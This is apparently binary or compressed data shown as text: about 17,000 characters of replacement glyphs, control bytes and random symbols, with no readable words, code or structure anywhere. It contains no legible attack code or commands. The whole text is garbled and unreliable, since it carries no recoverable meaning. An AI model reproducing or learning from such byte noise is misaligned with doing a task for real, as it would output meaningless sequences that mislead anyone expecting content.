�CǪ0 �?���pmS��0�!r�B��S�"/|���Ҳu ^�S��q!�#�ze�����8!(>�B��ރ�6[��(彐>X�d��/�����-0@sH�Z�ĵX��]�QB�݋��h�
�'��PL�E����y	q@�y�����q�N��]�p����y\kn����:��ܔB����[4c�*�Tgf�QG�Ԩυߵ`@��e��p�Wl ��ƚҁ6�E���ʪJ�Xe�U)N+R!�#��F��?T�����7�7ڨ'<9����}�^w���"��j@�O����8��ק��_�IL��<�����%����V|�b��p�������ɻ=��\D=<��K�_�A1�2�e�(`�1?g�_�8I����0
���X	&.7��^�+��-��vc>�,�Ƹй	T���-�$�{{{ QO%?m�|"	�9,�?��o��Yи,暛7�S�@�	��w:���ﲍ�u�Q���aN-��	���ά�YX泧7��%�|�!���o���(���ٮ��sF�6mF�=X�h�` j��.[>�V'(�<x�\��ɼ�Rs�U��o�'�6�8	)�3
��b�����+�)���ta�I�e95B���&.H�T:��">�m����R ���>^��Z�Q�(�-3���~�"8n�DFl�n�HWj��{�����1��-S��4D�R�8w�՞6�F � [���@�wj<�i����J���\�)���0���$�s�bO�?��5|ý����o�<��כp��������-X�6~�M}��)^�z�}4o��{^ ���ׂ!�M���ym���QT��q5 �ܑ[����Y1D��Խ�H?9�@R�B��<@�^+��t�͊��29E�o\J_�yL�c�˩��n7n�FD�-$@*PW���G���$İ��/�.B�E������=/�=o˝e��j���5�	��M{��Y����w��}��������=z�7�[A��Xb�%��'5�jM�e�8if���WIH���~�7���}?~����B>��xb�,�]�|?7���y۵D%Y�-P�PZ�O,���?��X1��e@���X�y�1���N��a�����g��z�ֱ)����M��|O
��v�)θ�Qz�$F3*�!���CK ^N�[pRۢ�K��K�8�U��ZR�;_�����F�R��q���2Q*��z��	��wR�CF �+N.G����ޓQ�ߏx���Nhu���^G�;x$V��0*���O�_�����[�|�ϗ�"���SM;�)�Q m&�����i!�K �@(I�W*=�Ѕ��Y�u��&ȵ��%�*�D��o	�i#p�����]m������Z}|�����#ϑ�p���Yx�'{\ޅ3v�"���s������m�3g���7�Z�>U�Y����\��B>|{��N�=c+��o�����+�.�R�B/D��3�4���Uo�������x��'�.zy����i&�f���}ɧ%���d�4c�a(>q���M+�m��) I׮���U�O���Q��J95��;�`/������A�A��i,'Vki�N�d�)�ra�=�Ѓv��SkK�����1>s��c(_c���j����$CY���i���g
")�( �\رG%-���H°�����Q�� �J����R�O�����B!��=z��]������������ޯ��[k"�8z�;����o��qG`��.����~xQo�<�7���/*����"׏�+�~��_Z�i�G=�C�޴��憥�"�����W���h����h�iY螱ͺ�J*,�~nom��3ԫb�"y�҄K�.�"Pi����
�?�a���_C9N�T���ǊD�lx�6Z� ����6:m;�n���"����	 Hz�h��{��^�Ƅ
�RN���@םj��HF�����{$����Y���0�g��Qʌ��z�O�)��y$����[��U��ڬݗU���4d�	pS�춼�s�H��1�c2��$�.��O�R���9uR��C����шK�G���HL4�e��q����CG����9��s\�F2��Ά�9a>s�{f%. �D_iPa�0��ɴ�M���j����ٽ����^�%x��&~����_Yt�)�(�j�3�������I�@y���2�M%" ��b�v3�^�p��I�䥗��%F��PE�Q�b̵�Z��I�MO/ƺu����x� ���k��d�rQ��DrUN����I��'�L&���H�>뿸q�8�0������w=�4���nݴ��^�KΊ	���n���s��c��V3�KY��x�n�����--ZQCa��W^�w=D	�����6���s*M�<�����i����GrsT�T�$�����vx�o�x���}���YM��)	�፛�vȑT�D�OꝙA�5
R���Ȫ$�]KźL�ѠK��Q���T��k��/^�#�m	�5��Ħ��5�@@�g�.����E�<i 4܄,N�IH}*ެ���S�K_�y�B�f�Ay C��M�"���O�2e������b=��Q�I�H���C���5
b�HQ��,�?|!��OￎGF���Tf�����=�sw����w���
�����x����_o�6LB��R2 ����㰚e3O�T *�;y�h)���3\Hƅ4U�I}9�6��;GaV�TsF��$��N7������9%'
�|l�8G� Y�Wջ�Ex�|�7S.���0>=𐭣��0>A(��K�k`� ����n��E� y��2/��M��J�l��C�oa`Z�;�ж� ��_,�%�^U��V���N�>ּ�G��p�W�Q��&�ռ��GT�%�aȽ)�2�P|f~��	��@����Lb�U=�X
��Y�0O��}��*�������/$Ԝ?uS6�V������;�=�=��(-S��p�]y|oj¨�8����ŋvױ�0�1hIՅF�%��B~o9z��,D�"��I�$Ǝ�C��yz@?�Ps�6^��h�8(g��0-�{��z�tK���ٙ�Ga,	p�0����O;�x'������%*b�g����t���;6�7?OOOo~/�aT��`����E�@�{��N�yW�߭�@������j����nQ�Z���4@�r��ȥ̖�#,r��Y����$5�H��,M����[�)Dr�`x�遹��\(] �y�<2C=�[h7�d�`�X����=6�����Xlm�ֵ+��9�oy㴵ᵫzQ�i�����B�����,M���:a���Y;e�.��x�Z�V_XQ����"��iE\	����tx��mlp.��Y�?�XA}8���/�Ʃu�nT8BْB#�޾�ʅ��(�0�|I��7�B�b��Zl���+,���6�6%Q�ā�$r����}�.#.?����>��V,0��ΝF�K���h��\���F�R6��K\�#.@��Ds�lN@ 4����.B�Q���|:uM|/-Rr��X�FX�ag!��|=�,��Ij�Շ���$��Bn?9��'<~�M���ID�n��d�͐�{���ژ����Bt ����=a^���y!��S܅=L�;`^;� �U�/}U>��v]?c����)�A�3�|�;��^@����cM�=�PRy#nL�0Q!O[4P����-���$d���C1�h#}�c�3���[=Ƨy�/� �s��p�0+ڨ�l�L\�p��f����(IM���K�r��]�#�h0T�����?=����r{Kz�D�t#xlU9��F!����.#:١���+v��˪0�)A�k�m��hP��kOe`�6N����d����+Z��,������0���9I�i b MaAAI����7lFtn�%�T��"	{��9ɒ٦+G��<���R%I�):柸���RH�t��r��?���x?��e�����q{{w&<:	���K��a�Yܦ� 0H��q��iǁУ�����v����,t�p�H��G3I���j�@�	��<��_O� ��B��{�n<�d3*� ?%]��T2+'ʀ.�E~� �p� �D�ه_p`���Dx2�**��B�yc�t��Y����@�E��Q�쵯׫z��Ќ�%��":��Y�gZ���}@\�G�uwQ=ص��%����*nxݍ�)�I5�#�A�:	���ؙ�{��Zs�֜_F1/QRz{����ؓ���.�����ܒ��pl�������{�b4w F�`[l�mw�N�9cg�ż�����}��r.2�ZA �!n)�"�����$�	�(���&/%�ZD�.��28Ïw:v���T�K�|��ƹ��<�G�D�jƥ��O���,u.E�S�����eU �F���·�dSӡ⚋l�� W�p�`<����Chjz��YC��DW'SEe�6��i$���=�k�	)�W�sܸ��W6=����jJ�H���]5�&$&���p�{��ý��H��) ���'�`���9��f5��,�M]�1�u�5z�?���ӟ�XX�jY�2�9N����uz2�Jo�M�p4��u���e��(��Uc�j�N�F������՗*\Y;mͅ� �9~r���3	��g���k�i*��F��1o��b��XM�=�)�)c��X�x������W���_}�~��g^|ٮ^ݶ+W����6P���Ĳ�c����v�z�u��+���j$������H�����Yb�J�l7G�)�*�)6�`4���<t㱏C�dT�M�P�j�R�`�G��mW)���2���t��Ar|m}�� �����&o�4�C[H]V�E$dޱԼ�׻�H���tI
b���$)�$��Q�@E<�BEhvK�U�R� %�x�~���?�{�°����}�}��ſ~����^mʿ�6-7����6of��zc�S��s���(�A�ٮ�f��(�~�� l}#��c��Q�E@��r����ǒ�"aɎ��\���ۭ�!��͘#����	1oR���r�٠�ҙ|�<ŉ�9- ��t�x嶇}�C���a��z~e���]����΅X~�(�n��k�N+�*R���u�2��M�c�|�Rh �5<�WH�@�|��K�/��OYu~����������ujM��,�C��y�����=��/)��A �.�E=���!����L�bk5����!��٘�(�Q���q�h�{Bpj�Ѩ�TB�0��$�<���@�}Uo:�A*�������(L�)����H{�LU���H/G���զ"��Ƶ"ГY�o��+���6�D�z��5Ej��YR�,"Vl4�H�T.1Ǯ��g"Z���7g�^��Gz������b0rve ���5� �?��?�����'�e��?���.p'E�ӹ��%���Թ�%����W~�N���2����z5������� ���~���»��C�\�7�#Hә�,�&Zx��"�hT.�2*�d��4�yhv P�aވ�Y�%� �m���lޕ\���ڋKVG�a�O�Qm8,J�ȎsѲ�m<$����@��]�x�&
�����@$��;�^|�kJ�C�~C��-�g��X޺v�>����=��\�ۛWl��G7vD�u��bF�.a2��(�T�g���m�}� �x�����p�k]���R��
+'@y�q����?�m"N%.��BcR@){n�ñ�;��fM��R��X7s�1P���������D[Nb�\|:6�=�F3���0J�C��"�C��8�1�Yz����&;1��l�sut�<���|�MD�!x�Q��w5T!Qq��C��5F��(��l���cU��w��E�Ŗ؀�H�<ʔ _�zm�W��SM�� �~TX`�9�J��T���0�_��M����@9
���Fu�0Pm9�%g:�'�-���	�N�?_��aq6օkw�m~iED�r�`���Jvbp*ԟ-��39�P���I�u{�ƞ)Bw=��]��������bp`����g�2���_z�]��w�[S�n��ڵ[7���-\��m�ꎦZ�,��*�7U\�� %O�ׁ���'�d~W��TT&#u��`s�+*��TN�a�,r5�j�"�y(�����9Y���U� �]��n�l$�}�X_���36`��eJ��D�@7oyda����3��F�Ė`�9���!�:mU�u�b��d�ʱ����r��MpYH�~���?�M�ʄ}�_WD�f�F9����W��>TV��7E��;�>��l�{�H@�ȇP��Q:��1
����ܟ�|��y���
s|4~�=�� yW����A�D�h����\�8L��К!
��%��;�AB��<�ܚrV��g��=��s��Y���$eg���:�����jg������"Gt��؉T(
��!C�@�p�μ�9zm�Ϙ���#��U�ca%��p��}쩩�p�e���;�v���ڴ7�6u�n�l�@�X���|}�ȊJC�ύ_k�['�<2Kq2��ؘ�5[��z3 ��&�D�k���~²j�ƇҵəG3�&���L�(����u�)��WDt2sc#!�87o�lff�c/�u�c�4Ý�X��rf���%.��F�$yhةՊ�-�ۃ!m��"��ұ�޲=���QpT��8�4g��5�r5Ց4���Ǜ����¨notp�g���|�w�Uv\�F8;0l�VJ%aq��}#G�2�=��1P�@���� 4+۰�4l΋j��/*�������-����K��q't�L��-*Ő��#�|L���ͼs�����$q���y6`�:Q��]A�����5GHː�Q���:KN�ajd�,��s��	2�~ץ�A���	�Y�*6*������M;88TjR���;)��Dx��Rdt����_���)۹y˞��o�_yZ5s�l:�� ���C��s��h5$b�k5 m�\x�u��g�N����CZ��Us����X����e�e4��Lނ$�1n,�AfK�p=�0���k��W&���ͼ�P�D�F��?6�.M��Zni��q�������p_x-��p�M���I�Hu�@�Q��Ip=4$+>@
�V�"�L�be�g]��*Y��D4�AڜD-&�L��a͍�_�4�M�^�#�a����� $��_�5K~���4�JLୈ���wa�D8<�7�m'1Ò!�^j�5XzaW.�.J}�G#}�2�9?}�<�A(����,_Qjq����-�������O<t�{�K���Bhas��,If�z�[��ʎKk�J!��U'�Lg��8��=�tM�M���Yt
=]�%ӊ"hzx骐��X�?g��\I����RqL�����}��6I�C9p�^z��ؐ]��P\�
��G=�,�4��Ο���"h�D��P�C��d�4�'*O�?/=� �4�;
�O j��T4���Y�W58R�-�{�7���Rf"g���kcJ���O�rU�*���^�,�%)���*�I�XF���b�4��A��h��
�IY`�>T������.N%���]T�V�{�o/_�&C��4:@v�R���t���!�	�!��P���]�@��Y����(`��Y"䠐�����;�@@��f'�@�����Џ����b^�xXޭ8�s�|FZ����5J-�q�����Z�Q�U� ���vJ))���]�EW�"�6��W����} _��1l ���um�}�u�+�'[�(XXF�������cާ��2���˂�1�d���(�����D�ɾ+�p��X��N.�Uџ���L��>�B�8�e�j�x���5U<�{���}[��,GMsN�5"6���Þ}���Y��Uqn(�����J���D{���TƇ�
��,�_(jB�Wa��
��U�-��%uxL>�8BdB�0[�ɶ\Ҿ��(�.�i��6\r(Re�%���0����t(BˈB��x�)��G�'�x�k�c�����*��ˑ��{%aӝ�Q���}Y[^Ҡ�V�g[�����0/F�����_#�!r텿�t��b�&����H	JDDӂ�oF-V��4��q��Gl�9����&Y`���MY��!a
\2�
��:���]x��Fo-u݄�C�L��N��-�/J�����U�:V��Bs��p��b�3s��-�\;�=7��P�:~��-vP�k֕�VB�@����t�,HiG��g��� t�s/�停�5:AX)�%��Y-j�Z�����M���~�L4DLV��ma���2� %ST��s��6$�OUQ|���x:��'1�F4����WJv`ٲ}�=�	�h�8 �/����ڱ�3x�C�0�G�*�*̇^�`!����:Ҧ�l�6I7s�vmn�+�o����hF�r�X�s�퓰�PM_������H��Q��F>J��'��Fm��\�WU���4:�L�Wk�-ѹ�e�Y�e��""QaT���ܸn�(3e%��h<T
��(	���"R�����_,�x*��
Z�y�q ��{^w�]ǽ���"�@��\�[~� �p�Ս�h��Er_Y"�e�w��܍u�%,���Y}��+��A�.,�Z��lvJ�y�SJ���܂���k��h-Z�F=�������h��nQ�(f����40���v=uqz��ʏK�yI��Db��ר�9r�+G�z�V�#�+�TK�6,eu����fg�����	�O�&R�('��z����8I*�a����:EA�����sz�S�F���$��\�aJ�8��Y��PVc�3�H1�����⤧�E�8s�:o��g����e����Y�~�����F��� ��>�.IN6z1g˴ :�Y`[�Yl/\�l��0)�K�-�ˈ��ڔ���;�%�=#���<R�q��6��W�X���b�yj��Ng�Xi�D둃m$��z�K�`o� ����U� iHMB'�wb��P����R�����Y&���f��c�D�ņ%/<A5!�T���JNL$���Q�l�DXI!�.���nK�+f�LQ�(GY���̃�]h�0
=����T�q_y=�\kNCk��q�U/�i�-� <�ۏ<�,�q�ޓP�p0K$��Uy����Ǐklx������{�X��.{��$��E�	M=��8g���!e���-�A��#'���ʴ˂����p=��@ؽT�d ��^f�{�ý�}1?U��Xzy�YtP�#>�V�F2�s��H>u&H��HI��sg��K��/+��?,���	cx�x����edV�:W�	�f�<�<�rx��]�zdUⱝ�%�����pM�㳥�B1�^��3]Gu��6�~��.Y.�HoN��\6t5ۨ� rݧ:�D����7�?����˺�V�.g2H,-�ԱX�V�#�-ٛ=��)!�_2����m~�4 .B��s� A�3
!2O�4��f���n�Ǝ�x��>C�Xm�ʿ�8L��d�[mŸ�9����ϩHle��6��Dc��g���,g6���.0Lu��j�TVo6H�u8Xo�/h���PD
�3�|aT�ק��_neYZ)*�Rn�d<�x֏_ʧ��ϰ���;�<\�\ZK���1���y� ��2���@XyM���<h�J@�K�q���,���Je���#�"so�z��<�x�; ��cO��`#��pQ��C�CB�ɬ�y�-�tKJ6R3z��Tޘ�&�v)��NSI�U��q�u�>��^�*"9U��(t:B�S����x�,eI���Sg+eO�m��m�޺�Ƴf�&`�׃��MO���|QE_��NY��U�p�e�D�>�ז���#�ԩ;��vu��J�ho�xu�=>(&}���������c�k�0N<��BÇ!dT����b��7�B�&%�#���ñ�ũ4�� 250��_Y��?<����ꚚzxC(�vN�ؑ�i���BT!�
S��`��V��]E���� �hWQK$�Z ����̳<��Qt�}(`��y�d�CP�Od\�8S�*/<b�B�j��T�a>��T�k\�_1�Q8�v$�'v�;��|�k"��D��[�b�&rI8U=3�X��烨kw������p�Е�t#5��������+�,�	���iٙ4�1�D�}� �{����?���y���G:�J"v,/ +4O�vo!����w@��x��2�R^WJ4�1<�埕�l�IC�s	�噽3���ܞR�5h��@�<�K���Ғ�_z�+�Ɛ�JM��Tz��z"�6���g���^��������߹'hH�x~\��boB6^Q�7��Nme��I���X������p������2'����#����WB~�#��f"����S�.�RIe%�+�&"��3�Ft�>�j�DK�I0�!�k��*���������k�%@�����]}�E��?��-,. �������,��>_�_�<>�ʋ�u6M���ҕW��_�2���8���RK��K�����w"~pq�m��*�E�U��w ���C�_�=Y
D�Ԣg�PӃ*�\L}X
+���ᑍxL�����K�rH�߳��s�����  ������/�yh*����l\Gq���Хj���*jH��i*r�+�%��� ����M5:�㑀>.`*���9{ƞ�yE�&�:\�qCk��%��	=�y*Հ����|O���%o��%
�Q�������� 
�b��l��H�>$���Vմk�~c�ò����Kv�$y�^2�&
K׀����=�J�ܙS����F�a�4S��W��[&q�����0'�����5��+ɱx�Mf��vb�E3A� 63Kߣ��sl�Ņؖ�\��qz���^��5��b^+RHv�E�@��*Ҡ�0�iPSbH�|��fJ�泟�]\�(�j�E�&B}7�c$*Nm����Ŧ���7���e���3����t� �_��LXB��"2W�adW�I��E"���8}	��i_�o��>�џh��9�����k��C�fS��(Q	��[��J��!Xz��X�jT��6�L4O�������9�C�z`�٠j5���)tH�t2	�f�48t�R�/��3@!I����/��K�?�T�ߡ]\A�G���e��L$�(����w4
�g7��d�^8X������1�)�=���0��i0��N������m�ÃC�X�d�5�!�eK���Zd��q�����tv��}�|SS�y���Q,�}��rg�,����4.Y ��1��Z�+%6]�G{�	Gh%�� �e3�"��#*Ҏ�N��]�B�
�
b�q� Y�������z�F���{� ��̽?�J��x���/�m�#�V��7��'��2%K',e]e���r�J�*�����G˝���ew)ݩ��} n���왯�`���a��S�b���U{�K�������?�����*0l�����Q_h�����fΣ�ix�+\�1<� �ݝ]���򿷳%)�1�4gH�\��P���ЫAL!½�5�"�@��9g��
5�HM�8}F,K�1���iE�I��Zԝ��5��ơ�:��	�p�oox�(`�AKc��_4�*#�iW䂦�|�B��������y�%�@d"��Xe�La���Nm��Dױ��=��m�Gz��5��yA��C�i�E��6`v\��!�[��b�J%��d�}����L^M|f��ɍ#�D ���h�U�&8*���T��|JQ��8�~.Z-7vZK�p��������|<qn~z6�0�ihEE�zñ�^�(��J���֞_���u��#0�(������=���8��)��{����+ȏ�Jʸn4Y�T�3����$"(=��˶y�E�C����N]~�m�>��[ ��_���j���/���l ����}����E U�����<x�q�]T�zؔ=ܣ��P�>�Z ?�á��b�֤�d���OD}�9T

L���j� �l	��ںm޼��e-2%�.V���Y�ؼ웒0�8�I6W�K�ۊ��� ���+P\ٴ��\��J�X�טI5yօ��~װh�Պ���$'@��(הH��l8��Ɔ�d�/�𳶼"O��d�$�N-����sL�l��Z%��S;����Sw/��&�D���w��^>��c�������-�-�}/XހG��&<����a�J�B����qY�#��%�Cvf�;��./U�̢*.e�DZ)����%��!8����_�����T�ħ� $���шG� [e*�io�\���w*HLS�����Q�H!w�eOi  HV$*��cD{�r�O&��t� ]�%�	B}V3�_�h�3�jÖ�[x�A1;)����Ϻ{dKk�3��O��������i5�F�{V���Z,	U��nۧ�{Ţ9j�-��>�YI��}=v��}��� �شDaY�!^"�i�K�\/�ʔ�oOϾ�1��K�4����CT=�P򺨄�R�ػZS��&������=��m���u� ��˦�w��wC��8��(�w �f�Bj���P ����D�����:2odg^��q۱d�Y[e�>��eh�d���m��֝#�|zY�񦎠��P�)�p%ی &�x�J8qU���q��m��y���r�}�6wl��o#�qQi� ���q���sn|����~i,
"�m�Dad���\�:��5�Nޟה(;�ć{<������EAe���4�ƈ��#���7H5��68c׏J?�Z��k�{*�#�gJ�e�ǡj9�Ђ�Oh��rZ�6��p���8����E1��%ݗ�-�nΫ>�vH� ��Y�`ycٞ�����҂ݼ��I�i���B�☔QFz��I��\V��Μ�x��&�S�>�(����g�p ��ГO������/}�S���S���Wl��v��{Pv����f$�4	e[~UE+�h�ӛ��J�4���r�4�W�����4&�(f�2R�����.��By������������~?����m���⌛~f�Ƥ�ިi�kjMv�$�Y��S�9�A�_Rg���ۨz�0��){wB	�BY.ϼ���aZ�q��J�w2�|�$��Q����(_��YGx5��h��-;�;�Q��h��� p��vr֞�#q���9B;�S��^�+�>�ޯC��rF�����Eɕ��s_��������ٶ�Z_cU@�8��$�(�b[.Σ����S[��9�B��R����n�JSY�����s!��ɣ�X$&�'�h
;)�0q�s8l&^Z�LOZM����nˑ����SV���*^t ,���p^y�>�j
P&
!^T�ʛ9�HF������{��}��:-�_"���9{ץ����g�C�ʮ\{�>�;_��{����Ξ�<#�0J�V&�zVj�^�q	
g���g��p�s�찯�R��<HT��g(B��T��ȵy�9���-c��ف@��{�vܛ	XX`�9	H�pT�6�H��J,�K��������(��>Ŗ�����[��ƅ.>s�F-�@�p���-X l�m"�?�2]�<�E��^��� 7�t5���tKTI��Q4��>L����yk�:On���W_T
��.Z_D��г$
������.��s�>-MrS���Gj��+\����~��s��ombXzl��f��O\�,���F����Q1!ෆ��
�@#	Hy�ݗ|������9.f�@i@����(�p�4��Y9CO�N�%68�o��C�(���\��}��1#����/Yv���'��N�0+��GC�LA����QJrS�9�]��9ޞR��ͫ��=li{�z��Q:K�g�/~֮�=��P���ծ��3_�*֙@[�����L`��:Q����l*C�H$�|&d�U\N��(g{ׅ^��ƕQ���e�U(Ky+�{�U1�(N۳�~�������x]�k����S��<�a�T�P�eHU89H�0��7P�g�� �f���áz��E�r+����6�HD^ߢ�\Zi�*��`�#�I�-���ݾ��\���R���!*�98�2'�xO�~��К�^�����y�.Y���X�T���&�T�B��ˍ �"��u���,�Ti ��RB�O���h��W~պT3�"ϱ�ih��G~�To�h�H�����E\��h��9<�Ɣ�_ �L���ȣ7����tbe��f�`�A�W�*�e'�=>�e'�uF�u�-�D�k�H��R��yp�K~�@4�Ŭ$�
����ِU6e��I䯀��e�#wA�{ص��;���br�>�m����������'ދ�b���/D{��sv��g�Ԥ�G�̊B5('A�1�\�U�#��1�OeXHRwYP�N���'�Rh�͌	x�Ş&��q���>��gw����W����?L�2��_eo����:�]���D��1�;g��_M�5������]��o"E�L}�U���}�F��v�(v�jz
���d[F' ߅�[^��ܸ�SV�h�f�*�m}}U����^�7`FύJ�o!��@ƿ��Tav��Z��X̹���+���/X|�����Ա�Gf⡏��sFx�ꩳ8ߚ�����,oM&���)r~*�������OK1(�g��AU�&u�q�Ws�5�o���s=�r���6�
���7in������+��ne��5�(�w
WtR�=Fh���	GY����;��r�+�E�[�]��R����7�6y���ZPեR�XHV-t�2`�ƸO݀Z9��#����>i��.<��g��y la����!m�_8�A���29؆�� �Q�9�Hru�`�4	����K����]�w��1�b��gs[h/.AU��l�u���I�*r:�D_���ҡ���Mp�9�B�B/�ۏ�zV�R��ћy�{�P$rz\�Ȃ�y���^�x�,�u�\������#�w	C�h�#�i)��^�d^�2�;}�unNt!��E&E�d��o�;�0��"�	���-O)1.��4x��	Aʲ� ����6�����l�{��k7�����_��5W�atXް��e����M8�i
��[(����ATru�������_yQ��׉׊ "e�t��A�N�/p��v���y��!,pڱʒ��fq�@�&ΨS5"p7��f*�e��JY��0��	�(D7����pIᇘH���<�ʅ�����s]��u��"W!��f�}
���S�(TcNQс`����qY�7�f, ʳ�#���Ol�q]��A�fNlww`��$���7 �$Q�"���TuJ�/�Ӊ� 	���Q�F:�IQE�m��\��gk\�ƁV*@W�����X��X;rH&�g?��5�Ӭ��:���@��݃7�{;��aF�����_a\�1�@��X(����<r"�����t�~��X�%�2��q��(��,ǿ�>˜/�+��܈f�Qr�;�p�'�����(W����4���q\o;��<�!`�Hx6�v�W�a����W?uF���xK(s]��i{?'��ū/�����E�"߬�W<�CH��L��O�i�Q��~�?��}�WE��ƹ�T���׫�S3�lתʹ)C�F�����E��f�s4�y,�Nu��SX%`؜#�D�LC�8��2�EA~�I\�B��K�.ˈl�8��!J^�d�+Pg7n��%S[�����D�PC\Ӻ��$u��-��8�;u/_�e�	C�}SߡT��T����Z-���t��y)FBS�vs�� Q*$< ,�VU��}�h�������p0�TU��
8������|ƨ,��k��D��C�c�7��#TN�"�'GH���xC\�\��O���������{�@�E���`ϩd�<fTЛ2�����p�C�G���>j�1(1�G��zWǜi�uPL�p]w��I��T�q/ �*� �&$]��� ,�qm����#�f�w���@oPJ�	��5��ԡ�E�b��Z8�L$��׺d�4='�g_|֞{�M�e�=���^^uEb԰��λ��'��(�ݸ~�$��gr���2�Vw�pR�o�E�M`n`߅��Fu��
�W�tU�����@�F���/�=��1 ��rc*jӚ�62��u�CD6/C�Y�d	�9{���HP}�r49[ik�6>�����v �l������"x���,=ʳټ��2tI�j�M���+VbX�LA�gʖ�y/�Q ��k�}��2�>E�'�i ss��Q���_"�_�xm��K��4NehX�
O�rh*{&j�C�;X���-�au̡Jq�	h��0Qڧ������^;����d���D�}��)<%9g����@�L���,��_��Ŏ�`(�G�6�̊�S�� JC�K4��v4<�5�QG�)�o��G��0l8XUJ;�@0,4%7I=uޙQ@Z=��Z�>��O�Ջ\��9r��$����i���c��c;it��ݷa9�j���D#�������M����{�g5e�3����L����"VR�	 �U��A�
�����4���-�ԏ�"q
�"�9l EN��'Q�iN��b.:�4�e���Ҩ�&�� �����c�YY)F��(��ms{����!������ܔ��zSK���bvn^q�PK����H�Ν�9k	.��R��0�^�� O��nuJK2�>-��tɄ^7עT*.[Tz���ih�Rg'˲4l�d�wI�0G��=$f����Z-u^E5V�6y1��[_[�k[��J��C��c1��2����;��:H�>^G$Ӆ+�c����D!)�������**T:wz�.�=%u`����wO%�������Ҝ�Z}9����<\�m�����b�M2��ξfk�C���r�#���P��¢ M����ҙ���U5vJG�ޛ����GCԮ�)��b�>"�>^���.�"*97��^z�T<�}�ٯ�O����`i�#O�w���B�i��ȸ�C$?1L�m�+����م6R�HC��α��_���(�7�
�Kn}��#}�(h=���9��_"�\�O��l9��`D4u��@��X��%9�ѵ�G���n��"��Gnv�+d�c7����F`F��9f-�)C��ܰ����9/���m�	m�Yu����u�O�Ģ��B�S<�)@�*�� 4n���/b�j"d�T���<J�w���X�X㱇�=�%+>���!�����jH��y8'	�V���/b�~�71{�8�m r�?�j�S� ���Y�$bL�q��r��.Z�=F�#5��R��V����̟B�}9DXK�rKo&���|k]�SXt���%���%uE���`^�po��V6j�i���!(*j�\��s�8ܾԃ�GG6&+p0�B���DD�r�P�ȥ΋��u���'?eO�i�D��1w�hI�zy�	M�e���
>��6��j�����u�ռ��g�Y`���D��v���TT��Ĵ����0��ʪӴ��&�5�"���^΢'��H��B��^� �E��b3�:%��";��8	qYi"24��$~����t7Wq� p+)���b/�g������aTX��A���y��Ų]^ثu%E�Tj=�K"^'q1�p\�����ԭ.{ْP1%�{�>Rb��-�eO&R�ۈ���}K��L�?�e���:��N��":�D��bvJQ����!�����D]�'�V(H���Tq�H;�-�M��:@���W�2i5yS�R�����g�x��Ӌ:uvU����s꣧]'q��|pm�p����Zx�(���l/�O+��ґ��xG^<���/<{Fw�<Yl
��\>x���d��h�>�������Ɯq�ɤ;����[.�����p|wh��WE�}�����-`�/��ԩy��\T=F4�k���v#�:�e�?����kE ���~%�7*MB�����$���3��4�I��@�<�,���q�#��
 �I��J�|�ř���&�h���	<Q8'm~uwN=bbSMq�)��Eظ��?��!e������A�����5�:�jF^-��'�lV��hgy�f��Pd���n\�gM�~�htmmUS�6��A���v��/��H�v�y r]���ט����%�~�l�Z�C���{'�{����ӓ�Ӆ���9�+#�8������'�#�.م3��`3��9,�&�ew�P4Jd�F����A��]b3v']9h�~��/@p��X��I�m5欲XU(v���Hr����ӻyD
��i�W���F��Z���Vk��Ř���N%rC1kV�et��O1*��D�ٿ��+W�+_��Q֩��Oo}����Y^bSUc��;Fr�Ȇ�>���B�)���M=�X�>��:<��%A_����u��]�
��� A�t��={(2��!�&������ ����W�9�=ܟ:ΗPCFX�L�c��($��^:
�Q����(��!�u�]V���3�5s���S���iۥ6��n�i��>C`%��"��N���qb��X�v�J|�{gy�'5l�)$G�:D�BQ�@߱���IM��´��}�)�����K7n��3�=�ETI�uM0����Z͖T��zLjf�s��h~��_�������[=M�`�Bќ�����Qa��B�$��>z��=r��u�M�����Cd�^�"+�c5F��a��Ȧ���e�%�K+��b�$q��U��]O/xB�'�8��T���/���z���7���,��l��~����{jF�k�ɚ3�2��������ɧ��ț��]�j_���\�=�HP�GjB�� 7�&��ģ��$�4b�3�E����P���B	"2��m��6�2�	��r�c��l���ޕ���!VNw���4<�|L�@M���}+�7��	K��$����"�1��*9젴�����̼ᛏ_��=��a����O�{ DP"\=�}��'A�1�f�J�Q	3����u35����4*;���x�e�/D%6��@��Os2��dPjA~\݂B�M�L�l�nl���-u��5k�sH,�W6�5�|���s1�Ω��j4�ތ�~�C���>�[���y�� ��7���zT��D(}�M�Z2�p1�|޾���y�wvu���٥�Is�c��4��{�Fl����+O�ЊZmx�E\�$ �褥z/�X}����Q��<��ITcj�ʒ�i��l��>��E-v멫��Y��}�6_�AlÝ��,k���|��v��m��֜n�������=-0�-���`���t��c�IY@�w��Y;}�����`qtp��ן�F�;�}��&�b��+_�5�E'ʵŬ%�HE��2���o�&��ۛ�W��TF[����l�U%�+~���
i��
�j4+B�����+��T3"�뺈�s|��C�q'Sd�lʉ��(s� !�/�+H3jC��U�4*q�lf��B�b�I���M/Q�>V�9#A>�
)q4;��O��ӥW�E��-./J�n��3��ڵ�k�a���K��V�Qu|����?��e�����v�3� h2��0b�/��as����=�=dO>�06xK�~xyl�  AO{���P��/��k�,��k���Ƈ��	����`ҡ��ND�0r���RG�ԵG#�:��xϿ��-u�������◿,`Mca8���|�*�c|���.�e_CI綾^R)���o\S8I)/����ݧEr����5a��f�L�X�b/�:�˸�_�	��
޿s�mb�n�����;��9 ��Y�����y��Q�"����*,d_���D^�4��O�P��K��@枑�$J�}���I��L8�|��{5��Q�\T�8
��b�繹��PY'�~�l\$s&}9t%L+(\|&N��gqv�3��1��ߪ8��f��̍�1��E�(T\�1)�()�,������Ph."���~�^jԄdl�ɰ�H��D��k�խ9����߂�ZY����n, �A�`����ی��s���R���|�ގ�`ZJ{E=���HpM%8RX�E���>hO� �B#L����6ẇ2l���P� ��{c�>{V^x�H�)~@�����y}O *$��sB�Ե�p�}=�XZ(6�^�!�8x�����SҤ{�7S�N�:KKB_h�uI���g�����i|�L`%�B�EM��|�ln�����u��ہ���qT(&�y��ӫ�v��:� �����4��dk��ݾ��*K��� �s]�s�X���v�@�����������y�V�d��ލ� ��Tj�Hu�a b�p	6<�5W�:U� p�;��X̓@�C��Z�}ަ�=:�Γ;�ZF/q� Ȑ0Bau��6XQ�f35�eV0;�"�(��v��X�2��K��s(e��Cf�B*��A+�h�,T�ֹcR7*ǵS��X@�Ӱ�J"Q��{���]�xk�xё�-��>R=�m���?;#���zEI���?�ԃJOߎH�u0 g���� ��!��1<(9/���c�{�1'�`��S�����X�Q��������v`�77o
